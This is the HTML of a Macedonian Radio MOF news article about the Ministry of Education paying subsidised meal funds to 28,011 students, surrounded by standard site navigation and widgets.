	<li id="menu-item-56637" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-48 menu-item-56637"><a href="https://www.radiomof.mk/category/za-vas/">За Вас</a></li>
</ul>
</li>
<li id="menu-item-7828" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7828"><a href="https://www.radiomof.mk/video/">Видео</a></li>
<li id="menu-item-206228" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-206228"><a target="_blank" rel="noopener" href="https://www.radiomof.mk/podkasti/">Подкасти</a></li>
<li id="menu-item-278010" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-278010"><a href="https://www.radiomof.mk/category/obrazovanieimladi/">#МЛАДИ</a></li>
<li id="menu-item-278014" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-4 menu-item-278014"><a href="https://www.radiomof.mk/category/obrazovanie/">Образование</a></li>
<li id="menu-item-295246" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-295246"><a href="https://www.radiomof.mk/category/kultura/">Култура</a></li>
<li id="menu-item-318504" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-12067 menu-item-318504"><a href="https://www.radiomof.mk/category/analizi/">Анализи</a></li>
<li id="menu-item-304667" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-304667"><a href="https://www.radiomof.mk/category/istrazhuvanja/">Истражувања</a></li>
<li id="menu-item-315163" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-315163"><a href="https://www.radiomof.mk/category/shqiptar/">Shqip</a></li>
<li id="menu-item-321560" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-321560"><a href="https://www.radiomof.mk/category/mladinskiglas/">#МладинскиГлас</a></li>
</ul></div>			</nav>
			
		</div>
		
	</div>
	
	<div class="wrap">
		<div class="breadcrumbs"><span class="location">Се наоѓате на:</span><span itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a itemprop="url" href="https://www.radiomof.mk/"><span itemprop="title">Дома</span></a></span><span class="delim">&raquo;</span><span itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a itemprop="url"  href="https://www.radiomof.mk/category/vesti/"><span itemprop="title">Вести</span></a></span><span class="delim">&raquo;</span><span class="current">МОН: Извршена исплата на студентски субвенциониран оброк за 28.011 студенти</span></div>	</div>

<div class="main wrap cf">
	<div class="row">
		<div class="col-8 main-content">
		
							
				
<article id="post-267167" class="post-267167 post type-post status-publish format-standard has-post-thumbnail category-vesti category-nvo tag-isplata tag-mon tag-studentski-subvencioniran-obrok" itemscope itemtype="http://schema.org/Article">

		
	<header class="post-header cf">
		
		<h1 class="post-title" itemprop="name">
		МОН: Извршена исплата на студентски субвенциониран оброк за 28.011 студенти		</h1>

			<div class="featured">
						
				<a href="https://www.radiomof.mk/wp-content/uploads/2020/02/Ретвитни-оброк-257-.jpg" title="МОН: Извршена исплата на студентски субвенциониран оброк за 28.011 студенти" itemprop="image">
				
								
										
						<img width="702" height="336" src="https://www.radiomof.mk/wp-content/uploads/2020/02/Ретвитни-оброк-257--702x336.jpg" class="attachment-main-slider size-main-slider wp-post-image" alt="" loading="lazy" title="МОН: Извршена исплата на студентски субвенциониран оброк за 28.011 студенти" />					
										
								
											
						<p class="caption">Илустративно фото </p>
						
									
				</a>
				
					</div>
	
		
		
		<!-- <a href="https://www.radiomof.mk/mon-izvrshena-isplata-na-studentski-subvencioniran-obrok-za-28-011-studenti/#respond" class="comments"><i class="fa fa-comments-o"></i> 0</a>
		 -->
	</header><!-- .post-header -->
	
	<div class="post-meta">
		<!--<span class="posted-by">Од 
			<span class="reviewer" itemprop="author"><a href="https://www.radiomof.mk/author/ivana/" title="Posts by Ивана Смилевска" rel="author">Ивана Смилевска</a></span>
		</span>
		 -->
		<span class="posted-on">			<span class="dtreviewed">
				<time class="value-datetime" datetime="2022-01-05T15:52:38+01:00" itemprop="datePublished">05/01/2022 - 15:52</time>
			</span>
		</span>
		
		<span class="cats"><a href="https://www.radiomof.mk/category/vesti/" rel="category tag">Вести</a>, <a href="https://www.radiomof.mk/category/nvo/" rel="category tag">Граѓани</a></span>
			
	</div>
	
		

	<div class="post-container cf">
	
		<div class="post-content-right">
			<div class="post-content description" itemprop="articleBody">
			
				<p>Од Министерството за образование и наука информираат дека денес е извршена исплата на средства за субвенциониран студентски оброк од 79,14 милиони денари на 28.011 студенти корисници на ова право.</p>
<p>„Вкупно 26.377 од нив се тековни корисници и тие ги добија средствата за месец декември. На 380 студенти чии апликации пристигнаа при првиот повик, но истите беа предмет на дополнителна проверка со други институции и установи, исплатени им се средства за три месеци, односно за октомври, ноември и декември“, истакнуваат од МОН.</p>
<p>Оттаму нагласуваат дека на 1.254 студенти кои го оствариле ова право преку третиот повик исплатени им се средства за месеците ноември и декември.</p>
<p>Во тек е разгледување на апликациите од последниот повик од минатиот месец.</p>
<p>МОН потсетува дека во периодот од 20 до 30, односно 31 во секој месец, ќе биде отворена можноста за аплицирање за остварување на правото на субвенциониран студентски оброк за сите оние студенти кои претходно не ги исполнувале условите, или не аплицирале.</p>
<p>Пријавувањето за субвенциониран студентски оброк се спроведува исклучиво <a href="https://e-uslugi.mon.gov.mk/" target="_blank" rel="noopener">електронски</a>, со прикачување на само два документи – пријава и изјава за точност на податоци, а се наведуваат и податоци за лична трансакциска сметка.</p>
<blockquote class="wp-embedded-content" data-secret="GVP0o8qe0z"><p><a href="https://www.radiomof.mk/mon-ushte-go-krchka-subvencioniraniot-studentski-obrok-na-studentite-im-go-servira-so-sistemska-greshka/">МОН уште го „крчка“ субвенционираниот студентски оброк, на студентите им го сервира со системска грешка</a></p></blockquote>
<p><iframe class="wp-embedded-content" sandbox="allow-scripts" security="restricted" style="position: absolute; clip: rect(1px, 1px, 1px, 1px);" title="&#8220;МОН уште го „крчка“ субвенционираниот студентски оброк, на студентите им го сервира со системска грешка&#8221; &#8212; Радио МОФ" src="https://www.radiomof.mk/mon-ushte-go-krchka-subvencioniraniot-studentski-obrok-na-studentite-im-go-servira-so-sistemska-greshka/embed/#?secret=GVP0o8qe0z" data-secret="GVP0o8qe0z" width="600" height="338" frameborder="0" marginwidth="0" marginheight="0" scrolling="no"></iframe></p>

				
				<div class="sharify-container"><ul><li class="sharify-btn-twitter">
								<a title="Tweet on Twitter" href="https://twitter.com/intent/tweet?text=%D0%9C%D0%9E%D0%9D%3A+%D0%98%D0%B7%D0%B2%D1%80%D1%88%D0%B5%D0%BD%D0%B0+%D0%B8%D1%81%D0%BF%D0%BB%D0%B0%D1%82%D0%B0+%D0%BD%D0%B0+%D1%81%D1%82%D1%83%D0%B4%D0%B5%D0%BD%D1%82%D1%81%D0%BA%D0%B8+%D1%81%D1%83%D0%B1%D0%B2%D0%B5%D0%BD%D1%86%D0%B8%D0%BE%D0%BD%D0%B8%D1%80%D0%B0%D0%BD+%D0%BE%D0%B1%D1%80%D0%BE%D0%BA+%D0%B7%D0%B0+28.011+%D1%81%D1%82%D1%83%D0%B4%D0%B5%D0%BD%D1%82%D0%B8: https://www.radiomof.mk/?p=267167 - via:@RadioMOF" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;">
									<span class="sharify-icon"><i class="sharify sharify-twitter"></i></span>
									<span class="sharify-title">Tweet</span>
								</a>
							</li><li class="sharify-btn-facebook">
								<a title="Share on Facebook" href="http://www.facebook.com/sharer.php?u=https://www.radiomof.mk/?p=267167" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;">
									<span class="sharify-icon"><i class="sharify sharify-facebook"></i></span>
									<span class="sharify-title">Share</span>
									<span class="sharify-count">0</span>
								</a>
							</li><li class="sharify-btn-reddit">
								<a title="Submit to Reddit" href="http://reddit.com/submit?url=https://www.radiomof.mk/?p=267167" onclick="window.open(this.href, 'mywin','left=50,top=50,width=950,height=450,toolbar=0'); return false;">
									<span class="sharify-icon"><i class="sharify sharify-reddit"></i></span>
									<span class="sharify-title">Reddit</span>
								</a>
							</li><li class="sharify-btn-linkedin">
								<a title="Share on Linkedin" href="https://www.linkedin.com/shareArticle?mini=true&url=https://www.radiomof.mk/?p=267167&title=МОН: Извршена исплата на студентски субвенциониран оброк за 28.011 студенти" onclick="if(!document.getElementById('td_social_networks_buttons')){window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;}" >
									<span class="sharify-icon"><i class="sharify sharify-linkedin"></i></span>
									<span class="sharify-title">LinkedIn</span>
									<span class="sharify-count">0</span>
								</a>
							</li></ul></div>
				
			
										
							</div><!-- .post-content -->
		</div>
		
	</div>
	
	
		
	<!-- SHARE -->
	<!--<div class="post-share">
		<span class="text">Сподели:</span>
		
		<span class="share-links">

			<a href="http://twitter.com/home?status=https%3A%2F%2Fwww.radiomof.mk%2Fmon-izvrshena-isplata-na-studentski-subvencioniran-obrok-za-28-011-studenti%2F" class="fa fa-twitter" title="Сподели на Твитер">
				<span class="visuallyhidden">Twitter</span></a>
				
			<a href="http://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.radiomof.mk%2Fmon-izvrshena-isplata-na-studentski-subvencioniran-obrok-za-28-011-studenti%2F" class="fa fa-facebook" title="Сподели на Фејсбук">
				<span class="visuallyhidden">Facebook</span></a>
				
			<a href="http://plus.google.com/share?url=https%3A%2F%2Fwww.radiomof.mk%2Fmon-izvrshena-isplata-na-studentski-subvencioniran-obrok-za-28-011-studenti%2F" class="fa fa-google-plus" title="Соидели на Google+">
				<span class="visuallyhidden">Google+</span></a>
				
			<a href="http://pinterest.com/pin/create/button/?url=https%3A%2F%2Fwww.radiomof.mk%2Fmon-izvrshena-isplata-na-studentski-subvencioniran-obrok-za-28-011-studenti%2F&amp;media=https%3A%2F%2Fwww.radiomof.mk%2Fwp-content%2Fuploads%2F2020%2F02%2F%D0%A0%D0%B5%D1%82%D0%B2%D0%B8%D1%82%D0%BD%D0%B8-%D0%BE%D0%B1%D1%80%D0%BE%D0%BA-257-.jpg" class="fa fa-pinterest"
				title="Сподели на Pinterest">
				<span class="visuallyhidden">Pinterest</span></a>
				
			<a href="http://www.linkedin.com/shareArticle?mini=true&amp;url=https%3A%2F%2Fwww.radiomof.mk%2Fmon-izvrshena-isplata-na-studentski-subvencioniran-obrok-za-28-011-studenti%2F" class="fa fa-linkedin" title="Сподели на LinkedIn">
				<span class="visuallyhidden">LinkedIn</span></a>
				
			<a href="http://www.tumblr.com/share/link?url=https%3A%2F%2Fwww.radiomof.mk%2Fmon-izvrshena-isplata-na-studentski-subvencioniran-obrok-za-28-011-studenti%2F&amp;name=%D0%9C%D0%9E%D0%9D%3A+%D0%98%D0%B7%D0%B2%D1%80%D1%88%D0%B5%D0%BD%D0%B0+%D0%B8%D1%81%D0%BF%D0%BB%D0%B0%D1%82%D0%B0+%D0%BD%D0%B0+%D1%81%D1%82%D1%83%D0%B4%D0%B5%D0%BD%D1%82%D1%81%D0%BA%D0%B8+%D1%81%D1%83%D0%B1%D0%B2%D0%B5%D0%BD%D1%86%D0%B8%D0%BE%D0%BD%D0%B8%D1%80%D0%B0%D0%BD+%D0%BE%D0%B1%D1%80%D0%BE%D0%BA+%D0%B7%D0%B0+28.011+%D1%81%D1%82%D1%83%D0%B4%D0%B5%D0%BD%D1%82%D0%B8" class="fa fa-tumblr"
				title="Сподели на Tumblr">
				<span class="visuallyhidden">Tumblr</span></a>
				
			<a href="mailto:?subject=%D0%9C%D0%9E%D0%9D%3A%20%D0%98%D0%B7%D0%B2%D1%80%D1%88%D0%B5%D0%BD%D0%B0%20%D0%B8%D1%81%D0%BF%D0%BB%D0%B0%D1%82%D0%B0%20%D0%BD%D0%B0%20%D1%81%D1%82%D1%83%D0%B4%D0%B5%D0%BD%D1%82%D1%81%D0%BA%D0%B8%20%D1%81%D1%83%D0%B1%D0%B2%D0%B5%D0%BD%D1%86%D0%B8%D0%BE%D0%BD%D0%B8%D1%80%D0%B0%D0%BD%20%D0%BE%D0%B1%D1%80%D0%BE%D0%BA%20%D0%B7%D0%B0%2028.011%20%D1%81%D1%82%D1%83%D0%B4%D0%B5%D0%BD%D1%82%D0%B8&amp;body=https%3A%2F%2Fwww.radiomof.mk%2Fmon-izvrshena-isplata-na-studentski-subvencioniran-obrok-za-28-011-studenti%2F" class="fa fa-envelope-o"
				title="Сподели преку Email">
				<span class="visuallyhidden">Email</span></a>
			
		</span>
	</div>-->
	
	

	<div style="display:none;">
<div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.8&appId=1147768241926888";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>

<div class="fb-comments" data-href="https://www.radiomof.mk/mon-izvrshena-isplata-na-studentski-subvencioniran-obrok-za-28-011-studenti/" data-numposts="5"></div>

	</div>
		
</article>





				 
				<div class="comments">
								</div>
<div class='yarpp yarpp-related yarpp-related-website yarpp-template-thumbnails'>
<!-- YARPP Thumbnails -->
<h3>МОЖЕ ЌЕ ВЕ ИНТЕРЕСИРА</h3>
<div class="yarpp-thumbnails-horizontal">
<a class='yarpp-thumbnail' rel='norewrite' href='https://www.radiomof.mk/mon-ushte-go-krchka-subvencioniraniot-studentski-obrok-na-studentite-im-go-servira-so-sistemska-greshka/' title='МОН уште го „крчка“ субвенционираниот студентски оброк, на студентите им го сервира со системска грешка'>
<img width="168" height="137" src="https://www.radiomof.mk/wp-content/uploads/2018/02/Studenti-Arhitektura-Студенти-Архитектура-168x137.jpg" class="attachment-slider-small size-slider-small wp-post-image" alt="" loading="lazy" data-pin-nopin="true" /><span class="yarpp-thumbnail-title">МОН уште го „крчка“ субвенционираниот студентски оброк, на студентите им го сервира со системска грешка</span></a>
<a class='yarpp-thumbnail' rel='norewrite' href='https://www.radiomof.mk/mon-vo-tek-e-postapkata-za-isplata-na-subvencioniran-studentski-obrok/' title='МОН: Во тек е постапката за исплата на субвенциониран студентски оброк'>
<img width="168" height="137" src="https://www.radiomof.mk/wp-content/uploads/2022/12/Студенти-факултет-168x137.jpg" class="attachment-slider-small size-slider-small wp-post-image" alt="" loading="lazy" data-pin-nopin="true" /><span class="yarpp-thumbnail-title">МОН: Во тек е постапката за исплата на субвенциониран студентски оброк</span></a>
<a class='yarpp-thumbnail' rel='norewrite' href='https://www.radiomof.mk/mon-zadovolni-uchenicite-presrekjni-shto-konechno-zavrshi-hibridnata-uchebna-godina/' title='МОН задоволни, учениците пресреќни што конечно заврши хибридната учебна година'>
<img width="168" height="137" src="https://www.radiomof.mk/wp-content/uploads/2021/06/BeFunky-collage-8-168x137.jpg" class="attachment-slider-small size-slider-small wp-post-image" alt="" loading="lazy" data-pin-nopin="true" /><span class="yarpp-thumbnail-title">МОН задоволни, учениците пресреќни што конечно заврши хибридната учебна година</span></a>
<a class='yarpp-thumbnail' rel='norewrite' href='https://www.radiomof.mk/objaveni-listite-so-primeni-studenti-vo-studentskite-domovi/' title='Објавени листите со примени студенти во студентските домови'>
<img width="168" height="137" src="https://www.radiomof.mk/wp-content/uploads/2020/10/Студентски-дом-Гоце-Делчев-4-168x137.jpg" class="attachment-slider-small size-slider-small wp-post-image" alt="" loading="lazy" data-pin-nopin="true" /><span class="yarpp-thumbnail-title">Објавени листите со примени студенти во студентските домови</span></a>
</div>
</div>
			


		</div>
		
		
		
			


	
		
		<aside class="col-4 sidebar">
			    <a href="https://www.radiomof.mk/?s=%23%D0%9F%D0%B5%D1%82%D0%90%D0%BB%D0%B1%D1%83%D0%BC%D0%B8%D0%97%D0%B0%D0%9F%D0%BE%D0%94%D0%BE%D0%BC%D0%B0"><img width="380" height="215" src="https://www.radiomof.mk/wp-content/uploads/2023/02/ezgif.com-resize-3.gif" class="image wp-image-295069  attachment-full size-full" alt="" loading="lazy" style="max-width: 100%; height: auto;" /></a><a href="https://www.radiomof.mk/?s=%23%D0%9D%D0%B8%D0%B7%D0%A2%D0%B2%D0%BE%D1%98%D0%BE%D1%82%D0%9E%D0%B1%D1%98%D0%B5%D0%BA%D1%82%D0%B8%D0%B2"><img width="901" height="504" src="https://www.radiomof.mk/wp-content/uploads/2023/03/низ-твојот-објектив.png" class="image wp-image-296087  attachment-full size-full" alt="" loading="lazy" style="max-width: 100%; height: auto;" srcset="https://www.radiomof.mk/wp-content/uploads/2023/03/низ-твојот-објектив.png 901w, https://www.radiomof.mk/wp-content/uploads/2023/03/низ-твојот-објектив-300x168.png 300w, https://www.radiomof.mk/wp-content/uploads/2023/03/низ-твојот-објектив-150x84.png 150w, https://www.radiomof.mk/wp-content/uploads/2023/03/низ-твојот-објектив-768x430.png 768w, https://www.radiomof.mk/wp-content/uploads/2023/03/низ-твојот-објектив-180x100.png 180w" sizes="(max-width: 901px) 100vw, 901px" /></a>    			<ul>
			
			<li id="popular-widget-15" class="widget popular-widget">
<h3 class="widgettitle">Популарно</h3>
<div class="pop-layout-v"><ul id="pop-widget-tabs-15" class="pop-widget-tabs pop-widget-tabs-1" ><li><a href="#viewed" rel="nofollow">Most Viewed</a></li></ul><div class="pop-inside-15 pop-inside"><ul id="pop-widget-viewed-15"><li><a href="https://www.radiomof.mk/foto-staro-nova-makedonija-prvite-nikulci-na-novata-drzhava/" title="[Фото] „Старо-Нова Македонија“: Првите никулци на новата држава" rel="bookmark"><img width="100" height="150" src="https://www.radiomof.mk/wp-content/uploads/2026/01/Staro-Nova-Makedonija-3-100x150.jpeg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" loading="lazy" srcset="https://www.radiomof.mk/wp-content/uploads/2026/01/Staro-Nova-Makedonija-3-100x150.jpeg 100w, https://www.radiomof.mk/wp-content/uploads/2026/01/Staro-Nova-Makedonija-3-200x300.jpeg 200w, https://www.radiomof.mk/wp-content/uploads/2026/01/Staro-Nova-Makedonija-3-768x1150.jpeg 768w, https://www.radiomof.mk/wp-content/uploads/2026/01/Staro-Nova-Makedonija-3-1026x1536.jpeg 1026w, https://www.radiomof.mk/wp-content/uploads/2026/01/Staro-Nova-Makedonija-3.jpeg 1368w" sizes="(max-width: 100px) 100vw, 100px" /><span class="pop-overlay"><span class="pop-title">[Фото] „Старо-Нова Македонија“: Првите никулци на новата држава</span> </span></a><br class="pop-cl" /></li><li><a href="https://www.radiomof.mk/stop-za-usje-utre-inicira-nov-protest-koga-instituciite-molchat-gragjanite-zboruvaat/" title="Стоп за Усје утре иницира нов протест: Кога институциите молчат, граѓаните зборуваат" rel="bookmark"><img width="150" height="102" src="https://www.radiomof.mk/wp-content/uploads/2026/01/Protest-Stop-za-Usje-kraj-na-2025-godina-150x102.jpeg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" loading="lazy" srcset="https://www.radiomof.mk/wp-content/uploads/2026/01/Protest-Stop-za-Usje-kraj-na-2025-godina-150x102.jpeg 150w, https://www.radiomof.mk/wp-content/uploads/2026/01/Protest-Stop-za-Usje-kraj-na-2025-godina-300x203.jpeg 300w, https://www.radiomof.mk/wp-content/uploads/2026/01/Protest-Stop-za-Usje-kraj-na-2025-godina-768x520.jpeg 768w, https://www.radiomof.mk/wp-content/uploads/2026/01/Protest-Stop-za-Usje-kraj-na-2025-godina-1536x1040.jpeg 1536w, https://www.radiomof.mk/wp-content/uploads/2026/01/Protest-Stop-za-Usje-kraj-na-2025-godina.jpeg 2048w" sizes="(max-width: 150px) 100vw, 150px" /><span class="pop-overlay"><span class="pop-title">Стоп за Усје утре иницира нов протест: Кога институциите молчат, граѓаните зборуваат</span> </span></a><br class="pop-cl" /></li><li><a href="https://www.radiomof.mk/lesno-dostapen-alkohol-zgolemena-upotreba-na-e-cigari-i-sekoj-chetvrti-srednoshkolec-se-kocka-pokazhuva-istrazhuvanje-na-ijz/" title="Лесно достапен алкохол, зголемена употреба на е-цигари и секој четврти средношколец се коцка за пари, покажува истражување на ИЈЗ" rel="bookmark"><img width="150" height="72" src="https://www.radiomof.mk/wp-content/uploads/2024/06/mladi-skopje-srednoskolci-ucenici-150x72.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" loading="lazy" srcset="https://www.radiomof.mk/wp-content/uploads/2024/06/mladi-skopje-srednoskolci-ucenici-150x72.jpg 150w, https://www.radiomof.mk/wp-content/uploads/2024/06/mladi-skopje-srednoskolci-ucenici-300x144.jpg 300w, https://www.radiomof.mk/wp-content/uploads/2024/06/mladi-skopje-srednoskolci-ucenici.jpg 702w" sizes="(max-width: 150px) 100vw, 150px" /><span class="pop-overlay"><span class="pop-title">Лесно достапен алкохол, зголемена употреба на е-цигари и секој четврти средношколец се коцка за пари, покажува истражување на ИЈЗ</span> </span></a><br class="pop-cl" /></li><li><a href="https://www.radiomof.mk/mvr-od-20-do-31-januari-kje-se-vrshi-testiranje-i-kalibracija-na-kamerite-od-bezbeden-grad/" title="МВР: Од 20 до 31 јануари ќе се врши тестирање и калибрација на камерите од „Безбеден град“" rel="bookmark"><img width="150" height="86" src="https://www.radiomof.mk/wp-content/uploads/2026/01/kamera-bezbden-grad-750x430-1-safe-city-foto-MVR-150x86.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" loading="lazy" srcset="https://www.radiomof.mk/wp-content/uploads/2026/01/kamera-bezbden-grad-750x430-1-safe-city-foto-MVR-150x86.jpg 150w, https://www.radiomof.mk/wp-content/uploads/2026/01/kamera-bezbden-grad-750x430-1-safe-city-foto-MVR-300x172.jpg 300w, https://www.radiomof.mk/wp-content/uploads/2026/01/kamera-bezbden-grad-750x430-1-safe-city-foto-MVR.jpg 750w" sizes="(max-width: 150px) 100vw, 150px" /><span class="pop-overlay"><span class="pop-title">МВР: Од 20 до 31 јануари ќе се врши тестирање и калибрација на камерите од „Безбеден град“</span> </span></a><br class="pop-cl" /></li><li><a href="https://www.radiomof.mk/ahv-kazni-22-marketi-i-hipermarketi-prodavale-nebezbedna-hrana/" title="АХВ казни 22 маркети и хипермаркети, продавале небезбедна храна" rel="bookmark"><img width="150" height="103" src="https://www.radiomof.mk/wp-content/uploads/2026/01/supermarket-g89f152157_640-150x103.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" loading="lazy" srcset="https://www.radiomof.mk/wp-content/uploads/2026/01/supermarket-g89f152157_640-150x103.jpg 150w, https://www.radiomof.mk/wp-content/uploads/2026/01/supermarket-g89f152157_640-300x207.jpg 300w, https://www.radiomof.mk/wp-content/uploads/2026/01/supermarket-g89f152157_640.jpg 640w" sizes="(max-width: 150px) 100vw, 150px" /><span class="pop-overlay"><span class="pop-title">АХВ казни 22 маркети и хипермаркети, продавале небезбедна храна</span> </span></a><br class="pop-cl" /></li></ul></div><!--.pop-inside--></div><!--.pop-layout-v--></li>

<li id="media_image-37" class="widget widget_media_image"><a href="https://www.radiomof.mk/?s=%23%D0%A0%D0%B0%D1%81%D0%BA%D0%B0%D0%B6%D0%B8%D0%9C%D0%B8"><img width="768" height="433" src="https://www.radiomof.mk/wp-content/uploads/2023/06/Банер-Раскажи-Ми.png" class="image wp-image-303036  attachment-full size-full" alt="" loading="lazy" style="max-width: 100%; height: auto;" srcset="https://www.radiomof.mk/wp-content/uploads/2023/06/Банер-Раскажи-Ми.png 768w, https://www.radiomof.mk/wp-content/uploads/2023/06/Банер-Раскажи-Ми-300x169.png 300w, https://www.radiomof.mk/wp-content/uploads/2023/06/Банер-Раскажи-Ми-150x85.png 150w, https://www.radiomof.mk/wp-content/uploads/2023/06/Банер-Раскажи-Ми-180x100.png 180w" sizes="(max-width: 768px) 100vw, 768px" /></a></li>
<li id="media_image-22" class="widget widget_media_image"><a href="https://www.radiomof.mk/?s=%23%D0%98%D0%BD%D1%81%D1%82%D0%B0%D0%98%D0%BB%D1%83%D1%81%D1%82%D1%80%D0%B0%D1%86%D0%B8%D0%B8%20&#038;fbclid=IwAR3XKSsuQcR3S-LPMVSpY0tGqcB7OrgyEenxD192o5xCENiUbtn9mnTCK_0"><img width="450" height="253" src="https://www.radiomof.mk/wp-content/uploads/2022/12/Банер-Инстаилустрации.png" class="image wp-image-290465  attachment-full size-full" alt="" loading="lazy" style="max-width: 100%; height: auto;" srcset="https://www.radiomof.mk/wp-content/uploads/2022/12/Банер-Инстаилустрации.png 450w, https://www.radiomof.mk/wp-content/uploads/2022/12/Банер-Инстаилустрации-300x169.png 300w, https://www.radiomof.mk/wp-content/uploads/2022/12/Банер-Инстаилустрации-150x84.png 150w, https://www.radiomof.mk/wp-content/uploads/2022/12/Банер-Инстаилустрации-180x100.png 180w" sizes="(max-width: 450px) 100vw, 450px" /></a></li>

		<li id="bunyad-tabbed-recent-widget-6" class="widget tabbed">
		<ul class="tabs-list">
		
						
			<li class="active">
				<a href="#" data-tab="1">НОВО</a>
			</li>
			
						
			<li class="">
				<a href="#" data-tab="2">За Вас</a>
			</li>
			
						
			<li class="">
				<a href="#" data-tab="3">Lajme në gjuhën shqipe</a>
			</li>
			
						
		</ul>
		
		<div class="tabs-data">
							
			<ul class="tab-posts active posts-list" id="recent-tab-1">
			
						
				
				<li>
				
					<a href="https://www.radiomof.mk/shansa-za-centar-bara-kazni-ako-se-zatekne-maloletnik-vo-kockarnica-ili-kazino/"><img width="110" height="96" src="https://www.radiomof.mk/wp-content/uploads/2026/01/kockanje-na-mlad-covek-ilustativno-foto-Envato-110x96.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" title="Шанса за Центар бара казни ако се затекне малолетник во коцкарница или казино" />
										
					</a>
					
					<div class="content">
					
						<time datetime="2026-01-20T19:51:04+01:00">20/01/2026 </time>
					
						<span class="comments"><a href="https://www.radiomof.mk/shansa-za-centar-bara-kazni-ako-se-zatekne-maloletnik-vo-kockarnica-ili-kazino/#respond"><i class="fa fa-comments-o"></i>
							0</a></span>
					
						<a href="https://www.radiomof.mk/shansa-za-centar-bara-kazni-ako-se-zatekne-maloletnik-vo-kockarnica-ili-kazino/" title="Шанса за Центар бара казни ако се затекне малолетник во коцкарница или казино">
							Шанса за Центар бара казни ако се затекне малолетник во коцкарница или казино</a>
																	
					</div>
				
				</li>
				
				
				<li>
				
					<a href="https://www.radiomof.mk/stop-za-usje-utre-inicira-nov-protest-koga-instituciite-molchat-gragjanite-zboruvaat/"><img width="110" height="96" src="https://www.radiomof.mk/wp-content/uploads/2026/01/Protest-Stop-za-Usje-kraj-na-2025-godina-110x96.jpeg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" title="Стоп за Усје утре иницира нов протест: Кога институциите молчат, граѓаните зборуваат" />
										
					</a>
					
					<div class="content">
					
						<time datetime="2026-01-20T09:21:03+01:00">20/01/2026 </time>
					
						<span class="comments"><a href="https://www.radiomof.mk/stop-za-usje-utre-inicira-nov-protest-koga-instituciite-molchat-gragjanite-zboruvaat/#respond"><i class="fa fa-comments-o"></i>
							0</a></span>
					
						<a href="https://www.radiomof.mk/stop-za-usje-utre-inicira-nov-protest-koga-instituciite-molchat-gragjanite-zboruvaat/" title="Стоп за Усје утре иницира нов протест: Кога институциите молчат, граѓаните зборуваат">
							Стоп за Усје утре иницира нов протест: Кога институциите молчат, граѓаните зборуваат</a>
																	
					</div>
				
				</li>
				
				
				<li>
				
					<a href="https://www.radiomof.mk/mvr-od-20-do-31-januari-kje-se-vrshi-testiranje-i-kalibracija-na-kamerite-od-bezbeden-grad/"><img width="110" height="96" src="https://www.radiomof.mk/wp-content/uploads/2026/01/kamera-bezbden-grad-750x430-1-safe-city-foto-MVR-110x96.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" title="МВР: Од 20 до 31 јануари ќе се врши тестирање и калибрација на камерите од „Безбеден град“" />
										
					</a>
					
					<div class="content">
					
						<time datetime="2026-01-19T16:10:16+01:00">19/01/2026 </time>
					
						<span class="comments"><a href="https://www.radiomof.mk/mvr-od-20-do-31-januari-kje-se-vrshi-testiranje-i-kalibracija-na-kamerite-od-bezbeden-grad/#respond"><i class="fa fa-comments-o"></i>
							0</a></span>
					
						<a href="https://www.radiomof.mk/mvr-od-20-do-31-januari-kje-se-vrshi-testiranje-i-kalibracija-na-kamerite-od-bezbeden-grad/" title="МВР: Од 20 до 31 јануари ќе се врши тестирање и калибрација на камерите од „Безбеден град“">
							МВР: Од 20 до 31 јануари ќе се врши тестирање и калибрација на камерите од „Безбеден град“</a>
																	
					</div>
				
				</li>
				
				
				<li>
				
					<a href="https://www.radiomof.mk/lesno-dostapen-alkohol-zgolemena-upotreba-na-e-cigari-i-sekoj-chetvrti-srednoshkolec-se-kocka-pokazhuva-istrazhuvanje-na-ijz/"><img width="110" height="96" src="https://www.radiomof.mk/wp-content/uploads/2024/06/mladi-skopje-srednoskolci-ucenici-110x96.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" title="Лесно достапен алкохол, зголемена употреба на е-цигари и секој четврти средношколец се коцка за пари, покажува истражување на ИЈЗ" />
										
					</a>
					
					<div class="content">
					
						<time datetime="2026-01-19T12:52:43+01:00">19/01/2026 </time>
					
						<span class="comments"><a href="https://www.radiomof.mk/lesno-dostapen-alkohol-zgolemena-upotreba-na-e-cigari-i-sekoj-chetvrti-srednoshkolec-se-kocka-pokazhuva-istrazhuvanje-na-ijz/#respond"><i class="fa fa-comments-o"></i>
							0</a></span>
					
						<a href="https://www.radiomof.mk/lesno-dostapen-alkohol-zgolemena-upotreba-na-e-cigari-i-sekoj-chetvrti-srednoshkolec-se-kocka-pokazhuva-istrazhuvanje-na-ijz/" title="Лесно достапен алкохол, зголемена употреба на е-цигари и секој четврти средношколец се коцка за пари, покажува истражување на ИЈЗ">
